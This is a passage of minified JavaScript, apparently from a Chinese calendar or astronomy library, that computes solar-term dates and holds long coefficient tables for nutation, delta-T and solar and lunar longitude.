if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.QI_KB[i+2]);i+=2);e=o.QI_KB[i]+o.QI_KB[i+1]*Math.floor((n+t-o.QI_KB[i])/o.QI_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.qiLow(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);let r=Math.floor((n-E)/365.2422*24),C=o.QB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static qiAccurate(n){const u=o.saLonT(n)*36525;return u-o.dtT(u)+o.ONE_THIRD}static qiAccurate2(n){const u=Math.PI/12,e=Math.floor((n+293)/365.2422*24)*u,t=o.qiAccurate(e);return t-n>5?o.qiAccurate(e-u):t-n<-5?o.qiAccurate(e+u):t}};let X=o;X.PI_2=2*Math.PI;X.ONE_THIRD=1/3;X.SECOND_PER_DAY=86400;X.SECOND_PER_RAD=648e3/Math.PI;X.NUT_B=[2.1824,-33.75705,36e-6,-1720,920,3.5069,1256.66393,11e-6,-132,57,1.3375,16799.4182,-51e-6,-23,10,4.3649,-67.5141,72e-6,21,-9,.04,-628.302,0,-14,0,2.36,8328.691,0,7,0,3.46,1884.966,0,-5,2,5.44,16833.175,0,-4,2,3.69,25128.11,0,-3,0,3.55,628.362,0,2,0];X.DT_AT=[-4e3,108371.7,-13036.8,392,0,-500,17201,-627.82,16.17,-.3413,-150,12200.6,-346.41,5.403,-.1593,150,9113.8,-328.13,-1.647,.0377,500,5707.5,-391.41,.915,.3145,900,2203.4,-283.45,13.034,-.1778,1300,490.1,-57.35,2.085,-.0072,1600,120,-9.81,-1.532,.1403,1700,10.2,-.91,.51,-.037,1800,13.4,-.72,.202,-.0193,1830,7.8,-1.81,.416,-.0247,1860,8.3,-.13,-.406,.0292,1880,-5.4,.32,-.183,.0173,1900,-2.3,2.06,.169,-.0135,1920,21.2,1.69,-.304,.0167,1940,24.2,1.22,-.064,.0031,1960,33.2,.51,.231,-.0109,1980,51,1.29,-.026,.0032,2e3,63.87,.1,0,0,2005,64.7,.21,0,0,2012,66.8,.22,0,0,2018,69,.36,0,0,2028,72.6];X.XL0=[1e10,20,578,920,1100,1124,1136,1148,1217,1226,1229,1229,1229,1229,1937,2363,2618,2633,2660,2666,17534704567,0,0,334165646,4.669256804,6283.075849991,3489428,4.6261024,12566.1517,349706,2.744118,5753.384885,341757,2.828866,3.523118,313590,3.62767,77713.771468,267622,4.418084,7860.419392,234269,6.135162,3930.209696,132429,.742464,11506.76977,127317,2.037097,529.690965,119917,1.109629,1577.343542,99025,5.23268,5884.92685,90186,2.04505,26.29832,85722,3.50849,398.149,77979,1.17883,5223.69392,75314,2.53339,5507.55324,50526,4.58293,18849.22755,49238,4.20507,775.52261,35666,2.91954,.06731,31709,5.84902,11790.62909,28413,1.89869,796.29801,27104,.31489,10977.0788,24281,.34481,5486.77784,20616,4.80647,2544.31442,20539,1.86948,5573.1428,20226,2.45768,6069.77675,15552,.83306,213.2991,13221,3.41118,2942.46342,12618,1.08303,20.7754,11513,.64545,.98032,10285,.636,4694.00295,10190,.97569,15720.83878,10172,4.2668,7.11355,9921,6.2099,2146.1654,9761,.681,155.4204,8580,5.9832,161000.6857,8513,1.2987,6275.9623,8471,3.6708,71430.6956,7964,1.8079,17260.1547,7876,3.037,12036.4607,7465,1.7551,5088.6288,7387,3.5032,3154.6871,7355,4.6793,801.8209,6963,.833,9437.7629,6245,3.9776,8827.3903,6115,1.8184,7084.8968,5696,2.7843,6286.599,5612,4.3869,14143.4952,5558,3.4701,6279.5527,5199,.1891,12139.5535,5161,1.3328,1748.0164,5115,.2831,5856.4777,4900,.4874,1194.447,4104,5.3682,8429.2413,4094,2.3985,19651.0485,3920,6.1683,10447.3878,3677,6.0413,10213.2855,3660,2.5696,1059.3819,3595,1.7088,2352.8662,3557,1.776,6812.7668,3329,.5931,17789.8456,3041,.4429,83996.8473,3005,2.7398,1349.8674,2535,3.1647,4690.4798,2474,.2148,3.5904,2366,.4847,8031.0923,2357,2.0653,3340.6124,2282,5.222,4705.7323,2189,5.5559,553.5694,2142,1.4256,16730.4637,2109,4.1483,951.7184,2030,.3713,283.8593,1992,5.2221,12168.0027,1986,5.7747,6309.3742,1912,3.8222,23581.2582,1889,5.3863,149854.4001,1790,2.2149,13367.9726,1748,4.5605,135.0651,1622,5.9884,11769.8537,1508,4.1957,6256.7775,1442,4.1932,242.7286,1435,3.7236,38.0277,1397,4.4014,6681.2249,1362,1.8893,7632.9433,1250,1.1305,5.5229,1205,2.6223,955.5997,1200,1.0035,632.7837,1129,.1774,4164.312,1083,.3273,103.0928,1052,.9387,11926.2544,1050,5.3591,1592.596,1033,6.1998,6438.4962,1001,6.0291,5746.2713,980,.999,11371.705,980,5.244,27511.468,938,2.624,5760.498,923,.483,522.577,922,4.571,4292.331,905,5.337,6386.169,862,4.165,7058.598,841,3.299,7234.794,836,4.539,25132.303,813,6.112,4732.031,812,6.271,426.598,801,5.821,28.449,787,.996,5643.179,776,2.957,23013.54,769,3.121,7238.676,758,3.974,11499.656,735,4.386,316.392,731,.607,11513.883,719,3.998,74.782,706,.323,263.084,676,5.911,90955.552,663,3.665,17298.182,653,5.791,18073.705,630,4.717,6836.645,615,1.458,233141.314,612,1.075,19804.827,596,3.321,6283.009,596,2.876,6283.143,555,2.452,12352.853,541,5.392,419.485,531,.382,31441.678,519,4.065,6208.294,513,2.361,10973.556,494,5.737,9917.697,450,3.272,11015.106,449,3.653,206.186,447,2.064,7079.374,435,4.423,5216.58,421,1.906,245.832,413,.921,3738.761,402,.84,20.355,387,1.826,11856.219,379,2.344,3.881,374,2.954,3128.389,370,5.031,536.805,365,1.018,16200.773,365,1.083,88860.057,352,5.978,3894.182,352,2.056,244287.6,351,3.713,6290.189,340,1.106,14712.317,339,.978,8635.942,339,3.202,5120.601,333,.837,6496.375,325,3.479,6133.513,316,5.089,21228.392,316,1.328,10873.986,309,3.646,10.637,303,1.802,35371.887,296,3.397,9225.539,288,6.026,154717.61,281,2.585,14314.168,262,3.856,266.607,262,2.579,22483.849,257,1.561,23543.231,255,3.949,1990.745,251,3.744,10575.407,240,1.161,10984.192,238,.106,7.046,236,4.272,6040.347,234,3.577,10969.965,211,3.714,65147.62,210,.754,13521.751,207,4.228,5650.292,202,.814,170.673,201,4.629,6037.244,200,.381,6172.87,199,3.933,6206.81,199,5.197,6262.3,197,1.046,18209.33,195,1.07,5230.807,195,4.869,36.028,194,4.313,6244.943,192,1.229,709.933,192,5.595,6282.096,192,.602,6284.056,189,3.744,23.878,188,1.904,15.252,188,.867,22003.915,182,3.681,15110.466,181,.491,1.484,179,3.222,39302.097,179,1.259,12559.038,62833196674749,0,0,20605886,2.67823456,6283.07584999,430343,2.635127,12566.1517,42526,1.59047,3.52312,11926,5.79557,26.29832,10898,2.96618,1577.34354,9348,2.5921,18849.2275,7212,1.1385,529.691,6777,1.8747,398.149,6733,4.4092,5507.5532,5903,2.888,5223.6939,5598,2.1747,155.4204,4541,.398,796.298,3637,.4662,775.5226,2896,2.6471,7.1135,2084,5.3414,.9803,1910,1.8463,5486.7778,1851,4.9686,213.2991,1729,2.9912,6275.9623,1623,.0322,2544.3144,1583,1.4305,2146.1654,1462,1.2053,10977.0788,1246,2.8343,1748.0164,1188,3.258,5088.6288,1181,5.2738,1194.447,1151,2.075,4694.003,1064,.7661,553.5694,997,1.303,6286.599,972,4.239,1349.867,945,2.7,242.729,858,5.645,951.718,758,5.301,2352.866,639,2.65,9437.763,610,4.666,4690.48,583,1.766,1059.382,531,.909,3154.687,522,5.661,71430.696,520,1.854,801.821,504,1.425,6438.496,433,.241,6812.767,426,.774,10447.388,413,5.24,7084.897,374,2.001,8031.092,356,2.429,14143.495,350,4.8,6279.553,337,.888,12036.461,337,3.862,1592.596,325,3.4,7632.943,322,.616,8429.241,318,3.188,4705.732,297,6.07,4292.331,295,1.431,5746.271,290,2.325,20.355,275,.935,5760.498,270,4.804,7234.794,253,6.223,6836.645,228,5.003,17789.846,225,5.672,11499.656,215,5.202,11513.883,208,3.955,10213.286,208,2.268,522.577,206,2.224,5856.478,206,2.55,25132.303,203,.91,6256.778,189,.532,3340.612,188,4.735,83996.847,179,1.474,4164.312,178,3.025,5.523,177,3.026,5753.385,159,4.637,3.286,157,6.124,5216.58,155,3.077,6681.225,154,4.2,13367.973,143,1.191,3894.182,138,3.093,135.065,136,4.245,426.598,134,5.765,6040.347,128,3.085,5643.179,127,2.092,6290.189,125,3.077,11926.254,125,3.445,536.805,114,3.244,12168.003,112,2.318,16730.464,111,3.901,11506.77,111,5.32,23.878,105,3.75,7860.419,103,2.447,1990.745,96,.82,3.88,96,4.08,6127.66,91,5.42,206.19,91,.42,7079.37,88,5.17,11790.63,81,.34,9917.7,80,3.89,10973.56,78,2.4,1589.07,78,2.58,11371.7,77,3.98,955.6,77,3.36,36.03,76,1.3,103.09,75,5.18,10969.97,75,4.96,6496.37,73,5.21,38.03,72,2.65,6309.37,70,5.61,3738.76,69,2.6,3496.03,69,.39,15.25,69,2.78,20.78,65,1.13,7058.6,64,4.28,28.45,61,5.63,10984.19,60,.73,419.48,60,5.28,10575.41,58,5.55,17298.18,58,3.19,4732.03,5291887,0,0,871984,1.072097,6283.07585,30913,.86729,12566.1517,2734,.053,3.5231,1633,5.1883,26.2983,1575,3.6846,155.4204,954,.757,18849.228,894,2.057,77713.771,695,.827,775.523,506,4.663,1577.344,406,1.031,7.114,381,3.441,5573.143,346,5.141,796.298,317,6.053,5507.553,302,1.192,242.729,289,6.117,529.691,271,.306,398.149,254,2.28,553.569,237,4.381,5223.694,208,3.754,.98,168,.902,951.718,153,5.759,1349.867,145,4.364,1748.016,134,3.721,1194.447,125,2.948,6438.496,122,2.973,2146.165,110,1.271,161000.686,104,.604,3154.687,100,5.986,6286.599,92,4.8,5088.63,89,5.23,7084.9,83,3.31,213.3,76,3.42,5486.78,71,6.19,4690.48,68,3.43,4694,65,1.6,2544.31,64,1.98,801.82,61,2.48,10977.08,50,1.44,6836.65,49,2.34,1592.6,46,1.31,4292.33,46,3.81,149854.4,43,.04,7234.79,40,4.94,7632.94,39,1.57,71430.7,38,3.17,6309.37,35,.99,6040.35,35,.67,1059.38,31,3.18,2352.87,31,3.55,8031.09,30,1.92,10447.39,30,2.52,6127.66,28,4.42,9437.76,28,2.71,3894.18,27,.67,25132.3,26,5.27,6812.77,25,.55,6279.55,23,1.38,4705.73,22,.64,6256.78,20,6.07,640.88,28923,5.84384,6283.07585,3496,0,0,1682,5.4877,12566.1517,296,5.196,155.42,129,4.722,3.523,71,5.3,18849.23,64,5.97,242.73,40,3.79,553.57,11408,3.14159,0,772,4.134,6283.076,77,3.84,12566.15,42,.42,155.42,88,3.14,0,17,2.77,6283.08,5,2.01,155.42,3,2.21,12566.15,27962,3.1987,84334.66158,10164,5.42249,5507.55324,8045,3.8801,5223.6939,4381,3.7044,2352.8662,3193,4.0003,1577.3435,2272,3.9847,1047.7473,1814,4.9837,6283.0758,1639,3.5646,5856.4777,1444,3.7028,9437.7629,1430,3.4112,10213.2855,1125,4.8282,14143.4952,1090,2.0857,6812.7668,1037,4.0566,71092.8814,971,3.473,4694.003,915,1.142,6620.89,878,4.44,5753.385,837,4.993,7084.897,770,5.554,167621.576,719,3.602,529.691,692,4.326,6275.962,558,4.41,7860.419,529,2.484,4705.732,521,6.25,18073.705,903,3.897,5507.553,618,1.73,5223.694,380,5.244,2352.866,166,1.627,84334.662,10001398880,0,0,167069963,3.098463508,6283.075849991,1395602,3.0552461,12566.1517,308372,5.198467,77713.771468,162846,1.173877,5753.384885,157557,2.846852,7860.419392,92480,5.45292,11506.76977,54244,4.56409,3930.2097,47211,3.661,5884.92685,34598,.96369,5507.55324,32878,5.89984,5223.69392,30678,.29867,5573.1428,24319,4.2735,11790.62909,21183,5.84715,1577.34354,18575,5.02194,10977.0788,17484,3.01194,18849.22755,10984,5.05511,5486.77784,9832,.8868,6069.7768,8650,5.6896,15720.8388,8583,1.2708,161000.6857,6490,.2725,17260.1547,6292,.9218,529.691,5706,2.0137,83996.8473,5574,5.2416,71430.6956,4938,3.245,2544.3144,4696,2.5781,775.5226,4466,5.5372,9437.7629,4252,6.0111,6275.9623,3897,5.3607,4694.003,3825,2.3926,8827.3903,3749,.8295,19651.0485,3696,4.9011,12139.5535,3566,1.6747,12036.4607,3454,1.8427,2942.4634,3319,.2437,7084.8968,3192,.1837,5088.6288,3185,1.7778,398.149,2846,1.2134,6286.599,2779,1.8993,6279.5527,2628,4.589,10447.3878,2460,3.7866,8429.2413,2393,4.996,5856.4777,2359,.2687,796.298,2329,2.8078,14143.4952,2210,1.95,3154.6871,2035,4.6527,2146.1654,1951,5.3823,2352.8662,1883,.6731,149854.4001,1833,2.2535,23581.2582,1796,.1987,6812.7668,1731,6.152,16730.4637,1717,4.4332,10213.2855,1619,5.2316,17789.8456,1381,5.1896,8031.0923,1364,3.6852,4705.7323,1314,.6529,13367.9726,1041,4.3329,11769.8537,1017,1.5939,4690.4798,998,4.201,6309.374,966,3.676,27511.468,874,6.064,1748.016,779,3.674,12168.003,771,.312,7632.943,756,2.626,6256.778,746,5.648,11926.254,693,2.924,6681.225,680,1.423,23013.54,674,.563,3340.612,663,5.661,11371.705,659,3.136,801.821,648,2.65,19804.827,615,3.029,233141.314,612,5.134,1194.447,563,4.341,90955.552,552,2.091,17298.182,534,5.1,31441.678,531,2.407,11499.656,523,4.624,6438.496,513,5.324,11513.883,477,.256,11856.219,461,1.722,7234.794,458,3.766,6386.169,458,4.466,5746.271,423,1.055,5760.498,422,1.557,7238.676,415,2.599,7058.598,401,3.03,1059.382,397,1.201,1349.867,379,4.907,4164.312,360,5.707,5643.179,352,3.626,244287.6,348,.761,10973.556,342,3.001,4292.331,336,4.546,4732.031,334,3.138,6836.645,324,4.164,9917.697,316,1.691,11015.106,307,.238,35371.887,298,1.306,6283.143,298,1.75,6283.009,293,5.738,16200.773,286,5.928,14712.317,281,3.515,21228.392,280,5.663,8635.942,277,.513,26.298,268,4.207,18073.705,266,.9,12352.853,260,2.962,25132.303,255,2.477,6208.294,242,2.8,709.933,231,1.054,22483.849,229,1.07,14314.168,216,1.314,154717.61,215,6.038,10873.986,200,.561,7079.374,198,2.614,951.718,197,4.369,167283.762,186,2.861,5216.58,183,1.66,39302.097,183,5.912,3738.761,175,2.145,6290.189,173,2.168,10575.407,171,3.702,1592.596,171,1.343,3128.389,164,5.55,6496.375,164,5.856,10984.192,161,1.998,10969.965,161,1.909,6133.513,157,4.955,25158.602,154,6.216,23543.231,153,5.357,13521.751,150,5.77,18209.33,150,5.439,155.42,139,1.778,9225.539,139,1.626,5120.601,128,2.46,13916.019,123,.717,143571.324,122,2.654,88860.057,121,4.414,3894.182,121,1.192,3.523,120,4.03,553.569,119,1.513,17654.781,117,3.117,14945.316,113,2.698,6040.347,110,3.085,43232.307,109,.998,955.6,108,2.939,17256.632,107,5.285,65147.62,103,.139,11712.955,103,5.85,213.299,102,3.046,6037.244,101,2.842,8662.24,100,3.626,6262.3,98,2.36,6206.81,98,5.11,6172.87,98,2,15110.47,97,2.67,5650.29,97,2.75,6244.94,96,4.02,6282.1,96,5.31,6284.06,92,.1,29088.81,85,3.26,20426.57,84,2.6,28766.92,81,3.58,10177.26,80,5.81,5230.81,78,2.53,16496.36,77,4.06,6127.66,73,.04,5481.25,72,5.96,12559.04,72,5.92,4136.91,71,5.49,22003.91,70,3.41,7.11,69,.62,11403.68,69,3.9,1589.07,69,1.96,12416.59,69,4.51,426.6,67,1.61,11087.29,66,4.5,47162.52,66,5.08,283.86,66,4.32,16858.48,65,1.04,6062.66,64,1.59,18319.54,63,5.7,45892.73,63,4.6,66567.49,63,3.82,13517.87,62,2.62,11190.38,61,1.54,33019.02,60,5.58,10344.3,60,5.38,316428.23,60,5.78,632.78,59,6.12,9623.69,57,.16,17267.27,57,3.86,6076.89,57,1.98,7668.64,56,4.78,20199.09,55,4.56,18875.53,55,3.51,17253.04,54,3.07,226858.24,54,4.83,18422.63,53,5.02,12132.44,52,3.63,5333.9,52,.97,155427.54,51,3.36,20597.24,50,.99,11609.86,50,2.21,1990.75,48,1.62,12146.67,48,1.17,12569.67,47,4.62,5436.99,47,1.81,12562.63,47,.59,21954.16,47,.76,7342.46,46,.27,4590.91,46,3.77,156137.48,45,5.66,10454.5,44,5.84,3496.03,43,.24,17996.03,41,5.93,51092.73,41,4.21,12592.45,40,5.14,1551.05,40,5.28,15671.08,39,3.69,18052.93,39,4.94,24356.78,38,2.72,11933.37,38,5.23,7477.52,38,4.99,9779.11,37,3.7,9388.01,37,4.44,4535.06,36,2.16,28237.23,36,2.54,242.73,36,.22,5429.88,35,6.15,19800.95,35,2.92,36949.23,34,5.63,2379.16,34,5.73,16460.33,34,5.11,5849.36,33,6.19,6268.85,10301861,1.1074897,6283.07584999,172124,1.064423,12566.1517,70222,3.14159,0,3235,1.0217,18849.2275,3080,2.8435,5507.5532,2497,1.3191,5223.6939,1849,1.4243,1577.3435,1008,5.9138,10977.0788,865,1.42,6275.962,863,.271,5486.778,507,1.686,5088.629,499,6.014,6286.599,467,5.987,529.691,440,.518,4694.003,410,1.084,9437.763,387,4.75,2544.314,375,5.071,796.298,352,.023,83996.847,344,.949,71430.696,341,5.412,775.523,322,6.156,2146.165,286,5.484,10447.388,284,3.42,2352.866,255,6.132,6438.496,252,.243,398.149,243,3.092,4690.48,225,3.689,7084.897,220,4.952,6812.767,219,.42,8031.092,209,1.282,1748.016,193,5.314,8429.241,185,1.82,7632.943,175,3.229,6279.553,173,1.537,4705.732,158,4.097,11499.656,158,5.539,3154.687,150,3.633,11513.883,148,3.222,7234.794,147,3.653,1194.447,144,.817,14143.495,135,6.151,5746.271,134,4.644,6836.645,128,2.693,1349.867,123,5.65,5760.498,118,2.577,13367.973,113,3.357,17789.846,110,4.497,4292.331,108,5.828,12036.461,102,5.621,6256.778,99,1.14,1059.38,98,.66,5856.48,93,2.32,10213.29,92,.77,16730.46,88,1.5,11926.25,86,1.42,5753.38,85,.66,155.42,81,1.64,6681.22,80,4.11,951.72,66,4.55,5216.58,65,.98,25132.3,64,4.19,6040.35,64,.52,6290.19,63,1.51,5643.18,59,6.18,4164.31,57,2.3,10973.56,55,2.32,11506.77,55,2.2,1592.6,55,5.27,3340.61,54,5.54,553.57,53,5.04,9917.7,53,.92,11371.7,52,3.98,17298.18,52,3.6,10969.97,49,5.91,3894.18,49,2.51,6127.66,48,1.67,12168,46,.31,801.82,42,3.7,10575.41,42,4.05,10984.19,40,2.17,7860.42,40,4.17,26.3,38,5.82,7058.6,37,3.39,6496.37,36,1.08,6309.37,36,5.34,7079.37,34,3.62,11790.63,32,.32,16200.77,31,4.24,3738.76,29,4.55,11856.22,29,1.26,8635.94,27,3.45,5884.93,26,5.08,10177.26,26,5.38,21228.39,24,2.26,11712.96,24,1.05,242.73,24,5.59,6069.78,23,3.63,6284.06,23,1.64,4732.03,22,3.46,213.3,21,1.05,3496.03,21,3.92,13916.02,21,4.01,5230.81,20,5.16,12352.85,20,.69,1990.75,19,2.73,6062.66,19,5.01,11015.11,18,6.04,6283.01,18,2.85,7238.68,18,5.6,6283.14,18,5.16,17253.04,18,2.54,14314.17,17,1.58,7.11,17,.98,3930.21,17,4.75,17267.27,16,2.19,6076.89,16,2.19,18073.7,16,6.12,3.52,16,4.61,9623.69,16,3.4,16496.36,15,.19,9779.11,15,5.3,13517.87,15,4.26,3128.39,15,.81,709.93,14,.5,25158.6,14,4.38,4136.91,13,.98,65147.62,13,3.31,154717.61,13,2.11,1589.07,13,1.92,22483.85,12,6.03,9225.54,12,1.53,12559.04,12,5.82,6282.1,12,5.61,5642.2,12,2.38,167283.76,12,.39,12132.44,12,3.98,4686.89,12,5.81,12569.67,12,.56,5849.36,11,.45,6172.87,11,5.8,16858.48,11,6.22,12146.67,11,2.27,5429.88,435939,5.784551,6283.07585,12363,5.57935,12566.1517,1234,3.1416,0,879,3.628,77713.771,569,1.87,5573.143,330,5.47,18849.228,147,4.48,5507.553,110,2.842,161000.686,101,2.815,5223.694,85,3.11,1577.34,65,5.47,775.52,61,1.38,6438.5,50,4.42,6286.6,47,3.66,7084.9,46,5.39,149854.4,42,.9,10977.08,40,3.2,5088.63,35,1.81,5486.78,32,5.35,3154.69,30,3.52,796.3,29,4.62,4690.48,28,1.84,4694,27,3.14,71430.7,27,6.17,6836.65,26,1.42,2146.17,25,2.81,1748.02,24,2.18,155.42,23,4.76,7234.79,21,3.38,7632.94,21,.22,4705.73,20,4.22,1349.87,20,2.01,1194.45,20,4.58,529.69,19,1.59,6309.37,18,5.7,6040.35,18,6.03,4292.33,17,2.9,9437.76,17,2,8031.09,17,5.78,83996.85,16,.05,2544.31,15,.95,6127.66,14,.36,10447.39,14,1.48,2352.87,13,.77,553.57,13,5.48,951.72,13,5.27,6279.55,13,3.76,6812.77,11,5.41,6256.78,10,.68,1592.6,10,4.95,398.15,10,1.15,3894.18,10,5.2,244287.6,10,1.94,11856.22,9,5.39,25132.3,8,6.18,1059.38,8,.69,8429.24,8,5.85,242.73,7,5.26,14143.5,7,.52,801.82,6,2.24,8635.94,6,4,13367.97,6,2.77,90955.55,6,5.17,7058.6,5,1.46,233141.31,5,4.13,7860.42,5,3.91,26.3,5,3.89,12036.46,5,5.58,6290.19,5,5.54,1990.75,5,.83,11506.77,5,6.22,6681.22,4,5.26,10575.41,4,1.91,7477.52,4,.43,10213.29,4,1.09,709.93,4,5.09,11015.11,4,4.22,88860.06,4,3.57,7079.37,4,1.98,6284.06,4,3.93,10973.56,4,6.18,9917.7,4,.36,10177.26,4,2.75,3738.76,4,3.33,5643.18,4,5.36,25158.6,14459,4.27319,6283.07585,673,3.917,12566.152,77,0,0,25,3.73,18849.23,4,2.8,6286.6,386,2.564,6283.076,31,2.27,12566.15,5,3.44,5573.14,2,2.05,18849.23,1,2.06,77713.77,1,4.41,161000.69,1,3.82,149854.4,1,4.08,6127.66,1,5.26,6438.5,9,1.22,6283.08,1,.66,12566.15];X.XL1=[[22639.586,.78475822,8328.691424623,1.5229241,25.0719,-.123598,4586.438,.1873974,7214.06286536,-2.184756,-18.86,.0828,2369.914,2.542952,15542.75428998,-.661832,6.212,-.0408,769.026,3.140313,16657.38284925,3.04585,50.144,-.2472,666.418,1.527671,628.30195521,-.02664,.062,-.0054,411.596,4.826607,16866.932315,-1.28012,-1.07,-.0059,211.656,4.115028,-1114.6285593,-3.70768,-43.93,.2064,205.436,.230523,6585.7609101,-2.15812,-18.92,.0882,191.956,4.898507,23871.4457146,.86109,31.28,-.164,164.729,2.586078,14914.4523348,-.6352,6.15,-.035,147.321,5.4553,-7700.3894694,-1.5496,-25.01,.118,124.988,.48608,7771.377145,-.3309,3.11,-.02,109.38,3.88323,8956.9933798,1.4963,25.13,-.129,55.177,5.57033,-1324.178025,.6183,7.3,-.035,45.1,.89898,25195.62374,.2428,24,-.129,39.533,3.81213,-8538.24089,2.803,26.1,-.118,38.43,4.30115,22756.817155,-2.8466,-12.6,.042,36.124,5.49587,24986.074274,4.5688,75.2,-.371,30.773,1.94559,14428.125731,-4.3695,-37.7,.166,28.397,3.28586,7842.364821,-2.2114,-18.8,.077,24.358,5.64142,16171.056245,-.6885,6.3,-.046,18.585,4.41371,-557.31428,-1.8538,-22,.1,17.954,3.58454,8399.6791,-.3576,3.2,-.03,14.53,4.9416,23243.143759,.888,31.2,-.16,14.38,.9709,32200.137139,2.384,56.4,-.29,14.251,5.7641,-2.3012,1.523,25.1,-.12,13.899,.3735,31085.50858,-1.324,12.4,-.08,13.194,1.7595,-9443.319984,-5.231,-69,.33,9.679,3.0997,-16029.080894,-3.072,-50.1,.24,9.366,.3016,24080.99518,-3.465,-19.9,.08,8.606,4.1582,-1742.930514,-3.681,-44,.21,8.453,2.8416,16100.06857,1.192,28.2,-.14,8.05,2.6292,14286.15038,-.609,6.1,-.03,7.63,6.2388,17285.684804,3.019,50.2,-.25,7.447,1.4845,1256.60391,-.053,.1,-.01,7.371,.2736,5957.458955,-2.131,-19,.09,7.063,5.6715,33.757047,-.308,-3.6,.02,6.383,4.7843,7004.5134,2.141,32.4,-.16,5.742,2.6572,32409.686605,-1.942,5,-.05,4.374,4.3443,22128.5152,-2.82,-13,.05,3.998,3.2545,33524.31516,1.766,49,-.25,3.21,2.2443,14985.44001,-2.516,-16,.06,2.915,1.7138,24499.74767,.834,31,-.17,2.732,1.9887,13799.82378,-4.343,-38,.17,2.568,5.4122,-7072.08751,-1.576,-25,.11,2.521,3.2427,8470.66678,-2.238,-19,.07,2.489,4.0719,-486.3266,-3.734,-44,.2,2.146,5.6135,-1952.47998,.645,7,-.03,1.978,2.7291,39414.2,.199,37,-.21,1.934,1.5682,33314.7657,6.092,100,-.5,1.871,.4166,30457.20662,-1.297,12,-.1,1.753,2.0582,-8886.0057,-3.38,-47,.2,1.437,2.386,-695.87607,.59,7,0,1.373,3.026,-209.54947,4.33,51,-.2,1.262,5.94,16728.37052,1.17,28,-.1,1.224,6.172,6656.74859,-4.04,-41,.2,1.187,5.873,6099.43431,-5.89,-63,.3,1.177,1.014,31571.83518,2.41,56,-.3,1.162,3.84,9585.29534,1.47,25,-.1,1.143,5.639,8364.73984,-2.18,-19,.1,1.078,1.229,70.98768,-1.88,-22,.1,1.059,3.326,40528.82856,3.91,81,-.4,.99,5.013,40738.37803,-.42,30,-.2,.948,5.687,-17772.01141,-6.75,-94,.5,.876,.298,-.35232,0,0,0,.822,2.994,393.02097,0,0,0,.788,1.836,8326.39022,3.05,50,-.2,.752,4.985,22614.8418,.91,31,-.2,.74,2.875,8330.99262,0,0,0,.669,.744,-24357.77232,-4.6,-75,.4,.644,1.314,8393.12577,-2.18,-19,.1,.639,5.888,575.33849,0,0,0,.635,1.116,23385.11911,-2.87,-13,0,.584,5.197,24428.75999,2.71,53,-.3,.583,3.513,-9095.55517,.95,4,0,.572,6.059,29970.88002,-5.03,-32,.1,.565,2.96,.32863,1.52,25,-.1,.561,4.001,-17981.56087,-2.43,-43,.2,.557,.529,7143.07519,-.3,3,0,.546,2.311,25614.37623,4.54,75,-.4,.536,4.229,15752.30376,-4.99,-45,.2,.493,3.316,-8294.9344,-1.83,-29,.1,.491,1.744,8362.4485,1.21,21,-.1,.478,1.803,-10071.6219,-5.2,-69,.3,.454,.857,15333.2048,3.66,57,-.3,.445,2.071,8311.7707,-2.18,-19,.1,.426,.345,23452.6932,-3.44,-20,.1,.42,4.941,33733.8646,-2.56,-2,0,.413,1.642,17495.2343,-1.31,-1,0,.404,1.458,23314.1314,-.99,9,-.1,.395,2.132,38299.5714,-3.51,-6,0,.382,2.7,31781.3846,-1.92,5,0,.375,4.827,6376.2114,2.17,32,-.2,.361,3.867,16833.1753,-.97,3,0,.358,5.044,15056.4277,-4.4,-38,.2,.35,5.157,-8257.7037,-3.4,-47,.2,.344,4.233,157.7344,0,0,0,.34,2.672,13657.8484,-.58,6,0,.329,5.61,41853.0066,3.29,74,-.4,.325,5.895,-39.8149,0,0,0,.309,4.387,21500.2132,-2.79,-13,.1,.302,1.278,786.0419,0,0,0,.302,5.341,-24567.3218,-.27,-24,.1,.301,1.045,5889.8848,-1.57,-12,0,.294,4.201,-2371.2325,-3.65,-44,.2,.293,3.704,21642.1886,-6.55,-57,.2,.29,4.069,32828.4391,2.36,56,-.3,.289,3.472,31713.8105,-1.35,12,-.1,.285,5.407,-33.7814,.31,4,0,.283,5.998,-16.9207,-3.71,-44,.2,.283,2.772,38785.898,.23,37,-.2,.274,5.343,15613.742,-2.54,-16,.1,.263,3.997,25823.9257,.22,24,-.1,.254,.6,24638.3095,-1.61,2,0,.253,1.344,6447.1991,.29,10,-.1,.25,.887,141.9754,-3.76,-44,.2,.247,.317,5329.157,-2.1,-19,.1,.245,.141,36.0484,-3.71,-44,.2,.231,2.287,14357.1381,-2.49,-16,.1,.227,5.158,2.6298,0,0,0,.219,5.085,47742.8914,1.72,63,-.3,.211,2.145,6638.7244,-2.18,-19,.1,.201,4.415,39623.7495,-4.13,-14,0,.194,2.091,588.4927,0,0,0,.193,3.057,-15400.7789,-3.1,-50,0,.186,5.598,16799.3582,-.72,6,0,.185,3.886,1150.677,0,0,0,.183,1.619,7178.0144,1.52,25,0,.181,2.635,8328.3391,1.52,25,0,.181,2.077,8329.0437,1.52,25,0,.179,3.215,-9652.8694,-.9,-18,0,.176,1.716,-8815.018,-5.26,-69,0,.175,5.673,550.7553,0,0,0,.17,2.06,31295.058,-5.6,-39,0,.167,1.239,7211.7617,-.7,6,0,.165,4.499,14967.4158,-.7,6,0,.164,3.595,15540.4531,.9,31,0,.164,4.237,522.3694,0,0,0,.163,4.633,15545.0555,-2.2,-19,0,.161,.478,6428.0209,-2.2,-19,0,.158,2.03,13171.5218,-4.3,-38,0,.157,2.28,7216.3641,-3.7,-44,0,.154,5.65,7935.6705,1.5,25,0,.152,.46,29828.9047,-1.3,12,0,.151,1.19,-.7113,0,0,0,.15,1.42,23942.4334,-1,9,0,.144,2.75,7753.3529,1.5,25,0,.137,2.08,7213.7105,-2.2,-19,0,.137,1.44,7214.4152,-2.2,-19,0,.136,4.46,-1185.6162,-1.8,-22,0,.136,3.03,8000.1048,-2.2,-19,0,.134,2.83,14756.7124,-.7,6,0,.131,5.05,6821.0419,-2.2,-19,0,.128,5.99,-17214.6971,-4.9,-72,0,.127,5.35,8721.7124,1.5,25,0,.126,4.49,46628.2629,-2,19,0,.125,5.94,7149.6285,1.5,25,0,.124,1.09,49067.0695,1.1,55,0,.121,2.88,15471.7666,1.2,28,0,.111,3.92,41643.4571,7.6,125,-1,.11,1.96,8904.0299,1.5,25,0,.106,3